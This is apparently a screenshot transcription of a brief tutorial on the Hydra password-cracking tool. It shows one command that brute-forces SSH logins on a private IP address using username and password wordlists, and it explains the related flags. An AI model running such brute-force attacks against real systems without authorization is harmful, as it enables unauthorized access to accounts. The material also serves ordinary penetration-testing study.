 38 H+ 64.8ك.ب/ث | 18:09

How to use the Hydra password-cracking tool

Example 1: Bruteforcing Both Usernames And Passwords

تخمين على كلمه المرور سيرفر ssh

sudo hydra -L user.txt -P pass.txt 192.168.29.135 ssh -t 4

-l specifies a username during a brute force attack.

-L specifies a username wordlist to be used during a brute force attack.

-p specifies a password during a brute force attack.

-P specifies a password wordlist to use during a brute force attack.

-t set to 4, which sets the number of parallel tasks (threads) to run.